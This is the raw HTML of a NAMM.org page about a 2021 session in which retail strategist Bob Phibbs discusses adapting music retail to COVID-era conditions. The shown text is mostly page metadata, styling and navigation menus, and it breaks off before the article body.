

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.namm.org/nammu/management-industry/music-retail-game-has-changed-its-better-featuring-retail-doctor
body_size: 20807
content:


<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="utf-8" />
<meta name="description" content="Few know what must be done to adapt to new COVID-era realities like Bob Phibbs, an internationally recognized business strategist. And in this special session for Believe in Music, Phibbs shared his outlook on the state of retail and, more importantly, how to succeed in the new “next.” (This session originally aired during NAMM Believe in Music Week in January 2021.)" />
<meta name="abstract" content="NAMM, the National Association of Music Merchants (NAMM), commonly called NAMM in reference to the organization&#039;s popular NAMM trade shows, is the not-for-profit association that promotes the pleasures and benefits of making music and strengthens the $17 billion global music products industry. Our association—and our trade shows—serve as a hub for people wanting to seek out the newest innovations in musical products, recording technology, sound and lighting. NAMM&#039;s activities and programs are designed to promote music making to people of all ages." />
<meta name="keywords" content="NAMM, National Association of Music Merchants, The NAMM Show, Summer NAMM, NAMM Convention, Pro Audio, Entertainment Technology" />
<link rel="canonical" href="https://www.namm.org/nammu/management-industry/music-retail-game-has-changed-its-better-featuring-retail-doctor" />
<link rel="image_src" href="https://www.namm.org/sites/default/files/styles/full_content/public/nammu/img/BobPhibbs.jpg?itok=WWxo_anO" />
<meta property="og:site_name" content="NAMM.org" />
<meta property="og:title" content="Music Retail: The Game Has Changed—It’s Better (Featuring The Retail Doctor) | NAMM.org" />
<meta property="og:description" content="Few know what must be done to adapt to new COVID-era realities like Bob Phibbs, an internationally recognized business strategist. And in this special session for Believe in Music, Phibbs shared his outlook on the state of retail and, more importantly, how to succeed in the new “next.” (This session originally aired during NAMM Believe in Music Week in January 2021.)" />
<meta property="og:image" content="https://www.namm.org/sites/default/files/styles/full_content/public/nammu/img/BobPhibbs.jpg?itok=WWxo_anO" />
<meta property="og:image:url" content="https://www.namm.org/sites/default/files/styles/full_content/public/nammu/img/BobPhibbs.jpg?itok=WWxo_anO" />
<meta property="og:image:secure_url" content="https://www.namm.org/sites/default/files/styles/full_content/public/nammu/img/BobPhibbs.jpg?itok=WWxo_anO" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Music Retail: The Game Has Changed—It’s Better (Featuring The Retail Doctor)" />
<meta name="twitter:description" content="Few know what must be done to adapt to new COVID-era realities like Bob Phibbs, an internationally recognized business strategist. And in this special session for Believe in Music, Phibbs shared his outlook on the state of retail and, more importantly, how to succeed in the new “next.” (This session originally aired during NAMM Believe in Music Week in January 2021.)" />
<meta name="twitter:url" content="https://www.namm.org/nammu/management-industry/music-retail-game-has-changed-its-better-featuring-retail-doctor" />
<meta name="twitter:image" content="https://www.namm.org/sites/default/files/styles/full_content/public/nammu/img/BobPhibbs.jpg?itok=WWxo_anO" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #0779bf} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/themes/bitcrusher/favicon.ico" type="image/vnd.microsoft.icon" />
<script src="/sites/default/files/google_tag/production/google_tag.script.js?t9nflh" defer></script>

    <title>Music Retail: The Game Has Changed—It’s Better (Featuring The Retail Doctor) | NAMM.org</title>
    <meta name="viewport" content="minimum-scale=1, initial-scale=1, width=device-width, shrink-to-fit=no"/>
    <link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t9nflh" />
<link rel="stylesheet" media="all" href="/modules/contrib/colorbox/styles/plain/colorbox_style.css?t9nflh" />
<link rel="stylesheet" media="all" href="/modules/contrib/ckeditor_accordion/css/accordion.frontend.css?t9nflh" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/video-playlist.css?t9nflh" />
<link rel="stylesheet" media="all" href="/modules/contrib/sitewide_alert/css/sitewide_alert.css?t9nflh" />
<link rel="stylesheet" media="all" href="https://use.typekit.net/ifz4jvh.css" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/layout.css?t9nflh" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/utility.css?t9nflh" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/base.css?t9nflh" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/global.css?t9nflh" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/header.css?t9nflh" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/footer.css?t9nflh" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/site-navigation.css?t9nflh" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/exhibit.css?t9nflh" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/attend.css?t9nflh" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/homepage.css?t9nflh" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/social-share.css?t9nflh" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/generic-template.css?t9nflh" />
<link rel="stylesheet" media="all" href="/themes/bitcrusher/css/component/side-menu.css?t9nflh" />

    
  </head>
  <body class="path-node page-node-type-article">
        <a href="#main-content" class="visually-hidden focusable">
      Skip to main content
    </a>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PX23CF2" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div data-sitewide-alert></div>
    
  <div class="dialog-off-canvas-main-canvas testing" data-off-canvas-main-canvas>
    


<div class="container">
  <header class="grid header" role="banner">
    <div class="header__inner">
      <div class="header__first">
        <button aria-label="Toggle navigation" type="button" class="header__menu-icon">
          <svg width="24" height="14" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path id="a" d="M0 0h24v2H0z"/><path id="b" d="M0 0h24v2H0z"/><path id="c" d="M0 0h24v2H0z"/></defs><g fill="#3A6D90" fill-rule="evenodd"><use xlink:href="#a"/><use xlink:href="#b" transform="translate(0 6)"/><use xlink:href="#c" transform="translate(0 12)"/></g></svg>        </button>
        <a href="/" class="header__logo">
          <span class="visually-hidden">NAMM Home</span>
          <div class="logo--large">
            <svg width="247" height="54" xmlns="http://www.w3.org/2000/svg"><path d="M207.79 9.268c.564.569.848 1.256.848 2.06 0 .81-.284 1.501-.849 2.073a2.793 2.793 0 0 1-2.062.857 2.793 2.793 0 0 1-2.063-.857 2.853 2.853 0 0 1-.845-2.074c0-.803.284-1.49.849-2.059a2.804 2.804 0 0 1 2.059-.857c.805 0 1.493.286 2.062.857zm.337-.327a3.28 3.28 0 0 0-2.4-.986c-.932 0-1.727.329-2.386.986a3.254 3.254 0 0 0-.992 2.386c0 .94.327 1.74.982 2.4a3.25 3.25 0 0 0 2.396.996c.94 0 1.739-.332 2.4-.995a3.286 3.286 0 0 0 .993-2.4 3.25 3.25 0 0 0-.993-2.387zm-1.896 2.23c-.14.056-.347.083-.624.083h-.59V9.908h.556c.364 0 .627.047.792.138.166.092.248.274.248.544 0 .286-.13.479-.382.58zm-1.87 2.004h.655V11.71h.517c.348 0 .59.04.73.12.234.137.35.422.35.853v.293l.013.12c.005.016.007.03.01.042.003.012.007.024.008.037h.614l-.021-.047a.544.544 0 0 1-.034-.192 3.76 3.76 0 0 1-.009-.277v-.271c0-.189-.066-.38-.203-.577-.135-.197-.348-.318-.64-.364a1.44 1.44 0 0 0 .539-.18c.243-.156.365-.4.365-.732 0-.466-.192-.78-.578-.94-.214-.088-.555-.133-1.015-.133h-1.301v3.713zm-70.726 28.03h1.043l-1.04 4.683c1.094-.937 1.917-1.352 3.132-1.352 2.103 0 3.122 1.977 2.532 4.63-.68 3.069-2.335 4.735-4.682 4.735-1.233 0-2.149-.417-2.6-1.353l-.436 1.18h-.73l2.781-12.523zm-1.226 10.215c.47.936 1.06 1.648 2.345 1.648 1.805 0 3.002-1.63 3.465-3.711.52-2.341-.036-3.99-1.912-3.99-1.024 0-2.43 1.008-2.91 1.614l-.988 4.44zm9.167-2.168c-.454 2.048.004 3.816 2.055 3.816 1.163 0 1.826-.397 3.045-1.82l.75.451c-1.326 1.595-2.348 2.202-4.067 2.202-2.363 0-3.522-1.51-2.817-4.682.621-2.793 2.465-4.683 4.758-4.683 2.45 0 3.186 1.925 2.566 4.716h-6.29zm5.432-.832c.203-1.856-.351-3.035-1.929-3.052-1.837-.017-3.034 1.856-3.317 3.052h5.246zm4.782-7.215h1.042l-2.78 12.522h-1.043l2.78-12.522zm3.516 1.527l.34-1.527h1.042l-.34 1.527h-1.042zm-1.399 10.996h-1.043l2.003-9.02h1.043l-2.003 9.02zm4.068-4.476c-.453 2.048.004 3.816 2.055 3.816 1.163 0 1.823-.397 3.044-1.82l.75.451c-1.326 1.595-2.348 2.202-4.067 2.202-2.361 0-3.52-1.51-2.816-4.682.619-2.793 2.463-4.683 4.756-4.683 2.45 0 3.186 1.925 2.567 4.716h-6.289zm5.43-.832c.205-1.856-.35-3.035-1.926-3.052-1.837-.017-3.035 1.856-3.318 3.052h5.245zm2.84-3.712h1.114l.817 7.423h.036l4.147-7.423h1.114l-5.112 9.02h-1.026l-1.09-9.02zm8.13 4.544c-.456 2.048.003 3.816 2.053 3.816 1.163 0 1.826-.397 3.046-1.82l.75.451c-1.328 1.595-2.349 2.202-4.068 2.202-2.363 0-3.522-1.51-2.817-4.682.62-2.793 2.466-4.683 4.757-4.683 2.45 0 3.187 1.925 2.567 4.716h-6.288zm5.43-.832c.205-1.856-.351-3.035-1.93-3.052-1.837-.017-3.033 1.856-3.316 3.052h5.246zm6.83 5.307V44.71h1.04v9.018h-1.04zm0-10.996v-1.526h1.04v1.526h-1.04zm3.873 10.997v-9.02h1.041v1.424c.974-1.008 1.773-1.596 3.092-1.596 1.878 0 2.677 1.074 2.677 3.034v6.158h-1.042v-6.054c0-1.491-.452-2.306-1.842-2.306-1.112 0-1.736.675-2.885 1.717v6.643h-1.04zm14.488 0v-9.02h1.041v1.371c.921-.972 1.6-1.543 3.006-1.543 1.007 0 1.93.64 2.19 1.647.817-.954 1.685-1.647 2.988-1.647 1.58 0 2.379.867 2.379 2.445v6.747h-1.042v-6.851c0-1.006-.556-1.509-1.565-1.509-.797 0-2.117.85-2.672 1.717v6.643h-1.045v-6.851c0-1.006-.555-1.509-1.562-1.509-.8 0-2.119.85-2.677 1.717v6.643h-1.041zm20.585-9.02v9.02h-1.042v-1.424c-.971 1.007-1.773 1.597-3.092 1.597-1.877 0-2.676-1.074-2.676-3.035v-6.158h1.043v6.055c0 1.489.453 2.305 1.842 2.305 1.11 0 1.736-.676 2.883-1.716v-6.644h1.042zm2.624 6.835c.851 1.213 1.615 1.525 2.797 1.525 1.147 0 2.014-.745 2.014-1.716 0-2.62-5.315-1.144-5.315-4.353 0-1.7 1.339-2.463 2.867-2.463 1.51 0 2.467.588 3.11 1.63l-.799.554c-.61-.832-1.268-1.351-2.346-1.351-1.008 0-1.79.485-1.79 1.577 0 2.203 5.317.902 5.317 4.406 0 1.613-1.495 2.549-3.128 2.549-1.39 0-2.64-.554-3.491-1.822l.764-.536zm7.922 2.184V44.71h1.042v9.018h-1.042zm0-10.996v-1.526h1.042v1.526h-1.042zm9.31 4.51c-.47-1.041-1.146-1.873-2.345-1.873-1.702 0-2.849 1.059-2.849 3.85 0 2.307 1.043 3.85 2.849 3.85 1.285 0 1.98-.711 2.71-1.872l.834.399c-.766 1.284-1.824 2.305-3.544 2.305-2.537 0-3.89-1.959-3.89-4.681 0-3.105 1.562-4.683 3.89-4.683 1.703 0 2.761.953 3.301 2.445l-.956.26zM61.013 7.962h9.943l9.302 15.779h.302c-.416-2.378-.87-4.831-.87-7.248V7.962h9.906v28.462H79.69l-9.113-14.948h-.302c.34 1.962.642 3.813.642 5.7v9.248h-9.905V7.962zm29.941 28.462l11.04-28.462h8.772l13.757 37.112h-11.026l-6.286-21.598c-.416-1.397-.718-2.792-.718-4.227h-.227c0 1.435-.302 2.83-.719 4.227l-3.78 12.948H90.953zm37.38-28.462h10.663l3.932 14.948h.265c.189-1.245.378-2.566.718-3.774l3.214-11.174h10.55l4.687 28.462h-10.02l-1.397-15.59h-.19c-.19.945-.377 1.926-.68 2.83l-4.12 12.76h-6.05l-3.705-12.041c-.303-1.21-.568-2.34-.644-3.548h-.34c-.075 1.132-.15 2.302-.265 3.434l-1.21 12.155h-10.018l4.61-28.462zm40.935 0h10.661l3.931 14.948h.265c.19-1.245.38-2.566.722-3.774l3.213-11.174h10.548l4.688 28.462h-10.018l-1.4-15.59h-.19c-.187.945-.377 1.926-.677 2.83l-4.124 12.76h-6.048l-3.706-12.041c-.302-1.21-.566-2.34-.641-3.548h-.34c-.078 1.132-.153 2.302-.267 3.434l-1.21 12.155h-10.018l4.611-28.462zM12.744 33.078c-3.546 1.428-6.026 3.664-7.123 6.062C2.121 34.996 0 29.646 0 23.803 0 13.6 6.442 4.921 15.479 1.538L27.942 33.53c-3.801-2.296-9.885-2.6-15.198-.452zM23.84 0c13.165 0 23.844 10.66 23.844 23.803 0 12.78-10.102 23.18-22.76 23.75 4.716-2.28 7.214-6.037 6.528-9.444a3.556 3.556 0 0 0-.203-.794l-9.734-24.992c3.98-.347 9.122.774 12.617 2.574 3.097 1.538 5.472 3.865 6.512 6.184 1.92 4.147.09 8.522-.659 11.125l1.116-.149c1.395-2.833 3.124-7.837 1.34-12.42-1.118-2.868-4.24-5.416-7.982-7.28-2.833-1.43-6.715-2.91-10.332-4.652-4.387-2.133-5.692-4.678-6.934-6.75A23.985 23.985 0 0 1 23.84 0z" fill="#003A62" fill-rule="evenodd"/></svg>
          </div>
          <div class="logo--small">
            <svg width="115" height="30" xmlns="http://www.w3.org/2000/svg"><path d="M.755.743h7.67l7.174 12.178h.233c-.32-1.835-.67-3.729-.67-5.594V.743h7.64V22.71h-7.64l-7.03-11.537H7.9c.262 1.514.495 2.943.495 4.4v7.137H.755V.743M23.85 22.71L32.366.743h6.766l10.612 28.643h-8.505l-4.849-16.67c-.321-1.078-.554-2.155-.554-3.262h-.174c0 1.107-.234 2.184-.555 3.263L32.19 22.71h-8.34M52.684.743h8.225l3.033 11.537h.204c.146-.961.292-1.98.554-2.914L67.18.743h8.138l3.615 21.967h-7.73l-1.077-12.032h-.146c-.147.728-.291 1.486-.525 2.184l-3.178 9.848H61.61l-2.858-9.294c-.234-.933-.438-1.806-.496-2.738h-.263c-.058.874-.116 1.777-.205 2.65l-.932 9.382h-7.728L52.684.743m31.576 0h8.223l3.033 11.537h.204c.147-.961.294-1.98.556-2.914l2.48-8.623h8.136l3.616 21.967h-7.728l-1.08-12.032h-.147c-.144.728-.29 1.486-.522 2.184L97.85 22.71h-4.665l-2.859-9.294c-.233-.933-.436-1.806-.494-2.738h-.263c-.06.874-.118 1.777-.205 2.65l-.934 9.382h-7.727L84.26.743m29.713 1.007c.436.44.655.97.655 1.59 0 .625-.22 1.16-.655 1.6a2.154 2.154 0 0 1-1.591.662 2.15 2.15 0 0 1-1.591-.662 2.203 2.203 0 0 1-.652-1.6c0-.62.219-1.15.655-1.59.44-.44.969-.66 1.588-.66.62 0 1.152.22 1.59.66zm.26-.252a2.529 2.529 0 0 0-1.851-.76 2.51 2.51 0 0 0-1.84.76 2.512 2.512 0 0 0-.766 1.842c0 .726.253 1.343.758 1.852a2.507 2.507 0 0 0 1.848.769c.725 0 1.341-.257 1.851-.769a2.532 2.532 0 0 0 .766-1.852c0-.721-.257-1.335-.766-1.842zm-1.463 1.721c-.107.043-.267.064-.48.064h-.456V2.244h.43c.28 0 .483.037.61.107.128.071.191.212.191.42 0 .22-.1.37-.295.448zm-1.442 1.547h.506v-1.13h.398c.269 0 .455.03.564.091.18.107.27.326.27.659v.226l.01.094.007.031c.002.01.006.02.007.029h.473l-.017-.036a.42.42 0 0 1-.025-.149 2.904 2.904 0 0 1-.007-.213v-.21a.777.777 0 0 0-.157-.445c-.104-.152-.268-.245-.494-.28a1.12 1.12 0 0 0 .416-.139c.188-.12.281-.31.281-.565 0-.36-.148-.603-.445-.726-.165-.068-.428-.103-.783-.103h-1.004v2.866z" fill="#003A62" fill-rule="evenodd"/></svg>          </div>
        </a>
              </div>
      <div class="header__last">
        <nav class="header__nav">
          
												<ul class="menu menu-secondary-header">
																																				<li class="menu-secondary-header__item">
												
						<a href="/about" class="menu-secondary-header__link" title="About" data-drupal-link-system-path="node/285">About</a>
												</li>
																													<li class="menu-secondary-header__item">
												
						<a href="https://support.namm.org" title="NAMM&#039;s Support Website" class="menu-secondary-header__link">Support</a>
												</li>
							</ul>
			


                      <a href="/login?destination=/nammu/management-industry/music-retail-game-has-changed-its-better-featuring-retail-doctor" class="site-navigation__login-link">Sign In</a>
                              </nav>
        <button aria-label="Toggle search form visibility" type="button" class="header__search-icon">
          <svg width="19" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M12.374 15.555a8 8 0 1 1 2.514-2.514l3.912 3.911-2.515 2.514-3.911-3.911zm-.488-3.003A5.333 5.333 0 1 0 4.343 5.01a5.333 5.333 0 0 0 7.543 7.542z" fill="#3A6D90" fill-rule="evenodd"/></svg>        </button>
        <a href="/search" class="header__search-icon--link" aria-label="Go to search page">
          <svg width="19" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M12.374 15.555a8 8 0 1 1 2.514-2.514l3.912 3.911-2.515 2.514-3.911-3.911zm-.488-3.003A5.333 5.333 0 1 0 4.343 5.01a5.333 5.333 0 0 0 7.543 7.542z" fill="#3A6D90" fill-rule="evenodd"/></svg>        </a>
      </div>
    </div>
  </header>
</div>
<nav class="container site-navigation">
	<div class="site-navigation__above">
					<a href="/login?destination=/nammu/management-industry/music-retail-game-has-changed-its-better-featuring-retail-doctor" class="site-navigation__login-link">Sign In</a>
						</div>
	<div class="site-navigation__primary">
		
												<ul class="menu menu-main">
																																				<li class="menu-main__item">
												
						<button class="menu-main__link" aria-controls="megamenu__namm_show" type="button">The NAMM Show</button>
												</li>
																													<li class="menu-main__item">
												
						<button aria-controls="megamenu__believe_in_music" class="menu-main__link" type="button">NAMM NeXT</button>
												</li>
																													<li class="menu-main__item">
												
						<button aria-controls="megamenu__membership" class="menu-main__link" type="button">Member Services</button>
												</li>
																													<li class="menu-main__item">
												
						<button aria-controls="megamenu__issues_advocacy" class="menu-main__link" type="button">Policy</button>
												</li>
																													<li class="menu-main__item">
												
						<button class="menu-main__link" aria-controls="megamenu__library" type="button">Library</button>
												</li>
																													<li class="menu-main__item">
												
						<button class="menu-main__link" aria-controls="megamenu__news" title="News" type="button">News</button>
												</li>
							</ul>
			


	</div>
	<div class="site-navigation__secondary">
		
												<ul class="menu menu-secondary-header">
																																				<li class="menu-secondary-header__item">
												
						<a href="/about" class="menu-secondary-header__link" title="About" data-drupal-link-system-path="node/285">About</a>
												</li>
																													<li class="menu-secondary-header__item">
												
						<a href="https://support.namm.org" title="NAMM&#039;s Support Website" class="menu-secondary-header__link">Support</a>
												</li>
							</ul>
			


			</div>
	<div class="site-navigation__megamenu">
		
<nav id="megamenu__namm_show" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-namm-show-primary">
																																				<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/exhibit/2027" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/30041">Reserve a Booth</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/exhibit/2027#sponsor" title="Become a NAMM Show Sponsor" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/30041">Become a Sponsor</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="/thenammshow/exhibitor-resources" title="Exhibitor Resources" class="menu-namm-show-primary__link" data-drupal-link-system-path="node/22747">Exhibitor Resources</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="https://namm26.mapyourshow.com/8_0/floorplan/index.cfm" target="_blank" class="menu-namm-show-primary__link">The 2026 NAMM Show Map</a>
												</li>
																													<li class="menu-namm-show-primary__item">
												
						<a href="https://www.namm.org/ns27onsitediscount" class="menu-namm-show-primary__link">The 2027 NAMM Show Onsite Pricing</a>
												</li>
							</ul>
			


          


                       <ul class="menu menu-namm-show-secondary side-menu__menu">                                       <li>        
        <a href="/thenammshow/attend" class="menu-namm-show-secondary__link" title="Attend" data-drupal-link-system-path="node/29001">Attend</a>
              </li>
                                  <li>        
        <a href="/thenammshow/exhibit" title="Exhibit at The NAMM Show" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/22760">Exhibit</a>
              </li>
                                  <li>        
        <a href="/bands-at-namm" title="Bands at NAMM" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/36">Bands at NAMM</a>
              </li>
                                  <li>        
        <a href="/thenammshow/exhibit#showcases" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/22760">Exhibitor Showcases</a>
              </li>
                                  <li>        
        <a href="/thenammshow/retailawards" title="NAMM Retail Awards" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/29733">NAMM Retail Awards</a>
              </li>
                                  <li>        
        <a href="/thenammshow/show-information-policies" title="Show Information &amp; Policies" class="menu-namm-show-secondary__link" data-drupal-link-system-path="node/19814">Show Information</a>
              </li>
                                  <li>        
        <a href="/thenammshow/visa-information" class="menu-namm-show-secondary__link" title="Hotel and Travel Info">Visa Information</a>
              </li>
                                  <li>        
        <a href="https://www.namm.org/thenammshow/educationsessions" class="menu-namm-show-secondary__link">NAMM Show Schedule Highlights</a>
              </li>
                                  <li>        
        <a href="https://namm26.mapyourshow.com/8_0/sessions/#/" class="menu-namm-show-secondary__link">Sessions and Events</a>
              </li>
                                  <li>        
        <a href="https://www.namm.org/thenammshow/app" class="menu-namm-show-secondary__link">The NAMM Show App</a>
              </li>
        </ul>
   

        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		
<nav id="megamenu__believe_in_music" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-believe-in-music-primary">
																																				<li class="menu-believe-in-music-primary__item">
												
						<a href="https://next.namm.org/" class="menu-believe-in-music-primary__link">Learn More</a>
												</li>
							</ul>
			


          
        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		
<nav id="megamenu__exhibit" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
          
												<ul class="menu menu-exhibit-secondary">
																																				<li class="menu-exhibit-secondary__item">
												
						<a href="https://namm.org/exhibit/bm22" class="menu-exhibit-secondary__link" title="Believe in Music">Believe in Music</a>
												</li>
																													<li class="menu-exhibit-secondary__item">
												
						<a href="https://namm.org/exhibit/russia" class="menu-exhibit-secondary__link" title="NAMM Russia">NAMM Russia</a>
												</li>
																													<li class="menu-exhibit-secondary__item">
												
						<a href="https://namm.org/exhibit/wn22" class="menu-exhibit-secondary__link" title="The 2022 NAMM Show">The 2022 NAMM Show</a>
												</li>
							</ul>
			


        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		
<nav id="megamenu__believe_in_music" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-believe-in-music-primary">
																																				<li class="menu-believe-in-music-primary__item">
												
						<a href="https://next.namm.org/" class="menu-believe-in-music-primary__link">Learn More</a>
												</li>
							</ul>
			


          
        </div>
      </div>
    </div>
  </div>
  <div class="megamenu__angles">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-first.svg" alt="">
    <img class="animation-element anchor-item--bottom-right" src="/themes/bitcrusher/images/megamenu-corner-angle-second.svg" alt="">
  </div>
  <button class="megamenu-close" type="button" aria-label="Close Menu">
    <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M11.385 9.97l7.778 7.779-1.414 1.414-7.778-7.778-7.779 7.778-1.414-1.414L8.556 9.97.778 2.192 2.192.778l7.779 7.778L17.749.778l1.414 1.414-7.778 7.779z" fill="#3A6D90" fill-rule="evenodd"/></svg>  </button>
</nav>

		
<nav id="megamenu__news" class="megamenu" aria-hidden="true">
  <div class="grid">
    <div class="megamenu__inner">
      <div class="megamenu__first">
        <button class="megamenu__mobile-back">Back</button>
        <div class="megamenu__menu-container">
          
												<ul class="menu menu-news-primary">
																																				<li class="menu-news-primary__item">
												
						<a href="/news" class="menu-news-primary__link" title="Explore News" data-drupal-link-system-path="node/278">Explore News</a>
												</li>
																													<li class="menu-news-primary__item">
												
